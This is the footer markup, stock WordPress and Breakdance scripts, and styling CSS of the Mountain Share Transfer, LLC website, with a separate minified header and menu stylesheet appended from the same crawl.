<img class="bde-image2-1181-132 bde-image2" src="https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-scaled.png" loading="lazy" srcset="https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-scaled.png 2560w, https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-300x50.png 300w, https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-1024x170.png 1024w, https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-768x127.png 768w, https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-1536x255.png 1536w, https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-2048x339.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px">

</a>
</div><div class="bde-column-1181-133 bde-column">
  
  
	



<div class="bde-text-1181-134 bde-text footer-link">
2030 Powers Ferry Rd. SE Suite # 212 Atlanta, GA 30339 Phone: (404)-474-3110<br><a href="/">© 2025 Mountain Share Transfer, LLC.</a> All Rights Reserved. |  Crafted By: <a href="https://www.pixelmepink.com">PixelMePink</a>
</div>
</div><div class="bde-column-1181-135 bde-column">
  
  
	



<div class="bde-social-icons-1181-136 bde-social-icons">
                  
            
            

    
    
    
    
    
    <a class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-linkedin" href="https://www.linkedin.com/in/eriksnelson/" target="_self" data-type="url" aria-label="linkedin" >

             <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="-4 -2 32 32">
            <path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/>
       </svg>
              </a>

    
</div>
</div></div></div>
</section>    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/breakdance/plugin/themeless/themes/breakdance-zero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="module"  src="http://mountainsharetransfer.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mountainsharetransfer.com/wp-includes/js/wp-emoji-release.min.js?ver=b3660242c1cbe9596c782cbcc24c4c96"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mountainsharetransfer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='http://mountainsharetransfer.com/wp-content/plugins/breakdance/plugin/global-scripts/breakdance-utils.js?bd_ver=2.3.1' defer></script>
<script src='http://mountainsharetransfer.com/wp-content/plugins/breakdance/subplugins/breakdance-elements/elements/Header_Builder/header-builder.js?bd_ver=2.3.1' defer></script>
<script src='http://mountainsharetransfer.com/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.js?bd_ver=2.3.1' defer></script>
<script>document.addEventListener('DOMContentLoaded', function(){     if (!window.BreakdanceFrontend) {
        window.BreakdanceFrontend = {}
    }

    window.BreakdanceFrontend.data = {"homeUrl":"https:\/\/mountainsharetransfer.com","ajaxUrl":"https:\/\/mountainsharetransfer.com\/wp-admin\/admin-ajax.php","elementsPluginUrl":"http:\/\/mountainsharetransfer.com\/wp-content\/plugins\/breakdance\/subplugins\/breakdance-elements\/","BASE_BREAKPOINT_ID":"breakpoint_base","breakpoints":[{"id":"breakpoint_base","label":"Desktop","defaultPreviewWidth":"100%"},{"id":"breakpoint_tablet_landscape","label":"Tablet Landscape","defaultPreviewWidth":1024,"maxWidth":1119},{"id":"breakpoint_tablet_portrait","label":"Tablet Portrait","defaultPreviewWidth":768,"maxWidth":1023},{"id":"breakpoint_phone_landscape","label":"Phone Landscape","defaultPreviewWidth":480,"maxWidth":767},{"id":"breakpoint_phone_portrait","label":"Phone Portrait","defaultPreviewWidth":400,"maxWidth":479}],"subscriptionMode":"pro"} }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceHeaderBuilder(".breakdance .bde-header-builder-1183-100", "100", false);
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-wp-menu-1183-106 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'left',
    width: null,
    animation: 'stripe'
  },
  link: {
    effect: '',
    effectDirection: '',
  },
  mobile: {
    breakpoint: 'breakpoint_tablet_landscape',
    mode: 'default',
    offcanvasPosition: 'left',
    offset: 59,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 

 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-wp-menu-1181-105 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'left',
    width: null,
    animation: 'fade'
  },
  link: {
    effect: '',
    effectDirection: '',
  },
  mobile: {
    breakpoint: 'never',
    mode: 'default',
    offcanvasPosition: 'left',
    offset: 1,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-wp-menu-1181-109 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'left',
    width: null,
    animation: 'fade'
  },
  link: {
    effect: '',
    effectDirection: '',
  },
  mobile: {
    breakpoint: 'never',
    mode: 'default',
    offcanvasPosition: 'left',
    offset: null,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-wp-menu-1181-113 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'left',
    width: null,
    animation: 'fade'
  },
  link: {
    effect: '',
    effectDirection: '',
  },
  mobile: {
    breakpoint: 'never',
    mode: 'default',
    offcanvasPosition: 'left',
    offset: null,
    followLinks: true
  }
});
 }) </script>
    </body>
    </html>
    
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Database Caching 3/128 queries in 0.081 seconds using Disk (Request-wide modification query)

Served from: mountainsharetransfer.com @ 2025-12-13 00:06:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1183.css?v=94e161aae797bb24af7ecc8437235cb1
body_size: 2083
content:
.breakdance .bde-header-builder-1183-100{background:#FFF;--bde-header-width:1440px}.breakdance .bde-header-builder-1183-100 .bde-header-builder__header-builder-border-bottom{height:1px;background:rgba(34,71,147,0.3)}.breakdance .bde-header-builder-1183-100 .bde-header-builder__container{padding-left:0px;padding-right:0px;padding-bottom:12px;padding-top:12px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}@media (max-width:1119px){.breakdance .bde-header-builder-1183-100{--bde-header-width:100%}.breakdance .bde-header-builder-1183-100 .bde-header-builder__container{padding-left:20px;padding-right:20px;padding-bottom:15px;padding-top:15px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:1023px){.breakdance .bde-header-builder-1183-100{--bde-header-width:100%}.breakdance .bde-header-builder-1183-100 .bde-header-builder__container{padding-left:20px;padding-right:20px;padding-bottom:15px;padding-top:15px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:767px){.breakdance .bde-header-builder-1183-100 .bde-header-builder__container{padding-left:20px;padding-right:20px;padding-bottom:15px;padding-top:15px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:479px){.breakdance .bde-header-builder-1183-100 .bde-header-builder__container{padding-left:20px;padding-right:20px;padding-bottom:15px;padding-top:15px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}.breakdance .bde-columns-1183-101{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-1183-101{--columnCount:2;width:100%}}@media (max-width:1023px){.breakdance .bde-columns-1183-101{--columnCount:2}.breakdance .bde-columns-1183-101.bde-columns{--columnCount:2;flex-direction:row;flex-wrap:wrap}.breakdance .bde-columns-1183-101.bde-columns>.bde-column{--column-width:50%}}@media (max-width:767px){.breakdance .bde-columns-1183-101{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-1183-101{--columnCount:2;--bde-column-gap:0px}}.breakdance .bde-column-1183-102{--column-width:20%}.breakdance .bde-column-1183-102{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;text-align:left}@media (max-width:1119px){.breakdance .bde-column-1183-102.bde-column{padding-left:0px}}@media (max-width:1023px){.breakdance .bde-column-1183-102{align-items:flex-start;justify-content:flex-start;text-align:left}.breakdance .bde-column-1183-102.bde-column{padding-left:0px}}@media (max-width:479px){.breakdance .bde-column-1183-102{align-items:flex-start;text-align:left}.breakdance .bde-column-1183-102.bde-column{padding-left:5px}}.breakdance .bde-column-1183-105{--column-width:80%}.breakdance .bde-column-1183-105{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}@media (max-width:1119px){.breakdance .bde-column-1183-105{justify-content:flex-end;align-items:center}}@media (max-width:1023px){.breakdance .bde-column-1183-105{justify-content:flex-end;align-items:center}}@media (max-width:767px){.breakdance .bde-column-1183-105{justify-content:flex-end}}@media (max-width:479px){.breakdance .bde-column-1183-105{justify-content:flex-end;align-items:center}}@media (max-width:1119px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--mobile-offset-y:59px;--menu-hide-on-mobile:none;--toggle-layer-width:35px;--toggle-layer-color:#1E1919;--toggle-layer-color-active:#224793;--toggle-layer-border-radius:2px;--link-background-color:#fff;--link-border-color:#DDD;--link-border:none;--mobile-link-padding-top:15px;--mobile-link-level-2-padding-left:50px}}@media (min-width:1120px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-desktop:none;--links-gap:15px;--link-color:#1E1919;--link-padding-right:20px;--link-padding-left:0px;--dropdown-background-color:#fff;--dropdown-section-padding:15px 40px 15px 40px}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-link{color:#1E1919;font-family:"Manrope",sans-serif;font-size:16px;font-weight:600}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-body{box-shadow:2px 2px 8px 0px #00000014}.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--dropdown-links-gap:10px}.breakdance .bde-wp-menu-1183-106 .breakdance-menu .breakdance-dropdown-link__text{color:#1E1919;font-family:"Manrope",sans-serif;font-size:15px;font-weight:600}}@media (max-width:1119px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-mobile:none;--link-color:#1E1919}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-link{color:#1E1919;font-family:"Manrope",sans-serif;font-size:16px;font-weight:600}.breakdance .bde-wp-menu-1183-106 .breakdance-menu .breakdance-dropdown-column__title{color:#224793;font-family:"Manrope",sans-serif;font-size:16px;font-weight:600}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-link{color:#224793;font-family:"Manrope",sans-serif;font-size:16px;font-weight:600}.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--links-gap:0;--dropdown-link-icon-display:none;--dropdown-link-description-display:none;--dropdown-links-gap:var(--gap-none)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-list{align-items:stretch;background-color:var(--menu-background);display:none;flex-direction:column;left:var(--mobile-offset-x);max-height:var(--menu-max-height);overflow-y:auto;position:absolute;top:var(--mobile-offset-y,100%);width:calc(100vw - var(--menu-scrollbar-width, 0px));z-index:var(--bde-z-index-menu-mobile)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--enabled .breakdance-menu-list{display:flex}.breakdance .bde-wp-menu-1183-106 .breakdance-responsive-menu--bottom .breakdance-menu-list{bottom:var(--mobile-offset-y,100%);top:auto}.breakdance .bde-wp-menu-1183-106 .breakdance-responsive-menu--open .breakdance-menu-list{opacity:1!important;pointer-events:auto!important;transform:none!important}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-list>.bde-button{border-top:var(--link-border);justify-content:var(--link-alignment);margin-left:0;padding:10px 15px}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-list>.bde-button .button-atom{width:var(--bde-button-width,100%)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-list>:last-child{border-bottom:var(--link-border)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--accordion .breakdance-menu-list:not(.is-visible):not(.is-collapsing),.breakdance .bde-wp-menu-1183-106 .breakdance-menu--default .breakdance-menu-list:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--accordion .breakdance-menu-list.is-collapsing,.breakdance .bde-wp-menu-1183-106 .breakdance-menu--default .breakdance-menu-list.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-wp-menu-1183-106 .breakdance-menu .breakdance-menu-link{border-top:var(--link-border);outline-offset:-1px;padding:var(--mobile-link-padding-top) var(--mobile-link-padding-right) var(--mobile-link-padding-bottom) var(--mobile-link-padding-left)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-link-arrow{border-top:var(--link-border);bottom:0;position:absolute;right:0;top:0}.breakdance .bde-wp-menu-1183-106 .hide-arrows-on-desktop .breakdance-menu-link-arrow{display:block}.breakdance .bde-wp-menu-1183-106 .hide-arrows-on-mobile .breakdance-menu-link-arrow{display:none}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-floater{transform:none;visibility:visible}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown--open .breakdance-dropdown-floater{transform:none}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-caret{display:none}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-body{background-color:var(--link-background-color);border-radius:0;border-top:var(--link-border);box-shadow:none;flex-direction:column}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown--custom .breakdance-dropdown-floater,.breakdance .bde-wp-menu-1183-106 .breakdance-menu--custom-width .breakdance-dropdown-floater{width:auto}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--placement-section-width .breakdance-dropdown-floater{width:100%}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-section{--dropdown-section-padding:0;--dropdown-section-gap:var(--gap-none)}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-section--additional{background-color:transparent;border-top:var(--link-border)}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-columns{--dropdown-columns-stack:column;--dropdown-columns-gap:var(--gap-none)}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-column{gap:var(--gap-none)}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-column+.breakdance-dropdown-column{border-top:var(--link-border)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible{gap:var(--gap-none)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-item:first-child,.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible:not(:first-child){border-top:var(--link-border)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title{cursor:pointer;outline-offset:-1px}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-column__title{font-weight:500;justify-content:var(--link-alignment);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left);white-space:normal}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{display:block}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-item+.breakdance-dropdown-item{border-top:var(--link-border)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu .breakdance-dropdown-link{justify-content:var(--link-alignment);outline-offset:-1px;padding:var(--mobile-link-level-3-padding-top) var(--mobile-link-level-3-padding-right) var(--mobile-link-level-3-padding-bottom) var(--mobile-link-level-3-padding-left);white-space:normal}.breakdance 